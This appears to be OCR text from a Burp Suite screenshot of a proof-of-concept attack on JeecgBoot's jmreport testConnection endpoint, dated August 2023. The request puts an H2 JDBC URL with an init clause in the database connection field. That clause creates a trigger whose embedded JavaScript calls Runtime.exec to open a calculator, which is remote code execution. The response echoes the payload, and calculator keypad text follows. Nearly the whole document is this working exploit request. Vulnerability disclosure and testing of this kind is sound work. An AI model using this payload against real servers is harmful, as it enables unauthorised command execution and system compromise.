 Request
Pretty Raw Hex U2C \n
1 POST /jeecgboot/jmreport/testConnection HTTP/1.1
2 Host: 192.168.90.1:3100
3 Content-Length: 383
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.0.0 Safari/537.36
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://192.168.90.1:3100
8 Referer: http://192.168.90.1:3100/login?redirect=/dashboard/analysis
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 {
14 "id":"1",
15 "code":"dataSource1",
16 "dbType":"H2",
17 "dbDriver":"org.h2.Driver",
18 "dbUrl":
"jdbc:h2:mem:test;init=CREATE TRIGGER shell BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS
$$//javascript\u000A\u0009java.lang.Runtime.getRuntime().exec('open -a calculator.app')\u000A$$
",
19 "dbName":"test",
20 "dbUsername":"sa",
21 "dbPassword":"",
22 "connectTimes":5
23 }
24
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 access-control-allow-origin: http://192.168.90.1:3100
3 vary: origin,access-control-request-method,access-control-request-headers,accept-encoding
4 access-control-allow-credentials: true
5 content-type: application/json
6 date: Tue, 15 Aug 2023 11:43:50 GMT
7 connection: close
8 Content-Length: 560
9
10 {
"success":false,
"message":
"数据库连接失败:Error creating or \"..source..\", cause: \"or
g.h2.message.DbException: Synt n\tjava.lang.Runtime.getR
untime().exec('open -a calculato e for details; SQL stateme
nt:\nCREATE TRIGGER shell BEFO LES AS $$//javascript\n\tj
ava.lang.Runtime.getRuntime().e 00]",
"code":500,
"result":null,
"timestamp":1692099830944
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =